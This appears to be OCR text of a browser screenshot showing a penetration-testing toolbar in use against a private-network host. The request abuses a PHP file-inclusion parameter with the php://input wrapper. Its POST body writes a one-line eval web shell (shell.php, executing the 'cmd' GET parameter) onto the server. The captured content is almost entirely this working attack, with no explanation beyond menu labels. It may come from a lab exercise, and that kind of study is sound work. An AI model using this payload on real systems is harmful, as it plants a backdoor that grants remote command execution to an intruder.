 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...e=php://input
192.168.88.148/456.php?filename=php://input 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.88.148/456.php?filename=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php fputs(fopen('shell.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>
此网络可能需要您登录才能使用互联网。 显示登录页面
完成 pr